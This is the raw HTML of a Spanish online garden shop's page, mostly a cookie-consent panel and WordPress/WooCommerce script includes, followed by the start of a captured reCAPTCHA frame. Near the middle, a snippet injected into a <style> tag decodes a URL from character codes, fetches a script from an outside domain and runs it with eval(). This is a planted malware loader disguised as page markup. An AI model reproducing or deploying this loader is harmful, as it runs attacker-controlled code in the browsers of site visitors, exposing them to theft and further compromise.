                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/jquery.zoom.min.js?ver=1.7.18" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":400,"showAnimationDuration":400,"captionEl":false,"showHideOpacity":true},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-after">
/* <![CDATA[ */
			jQuery( function( $ ) {
				$( document.body ).off( "click", ".woocommerce-tabs.panels-offscreen .wc-tabs li a, .woocommerce-tabs.panels-offscreen ul.tabs li a" );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"7ff69c30c6","product_search_nonce":"a35c7eb192","share_nonce":"e0c669daad","add_to_cart_nonce":"92ba35ba02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"695f62f2cc","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.10" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0" id="custom-product-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/swiper.min.js?ver=5.3.8" id="swiper-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.212 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 16:22:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qpsnhfuylu1w
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
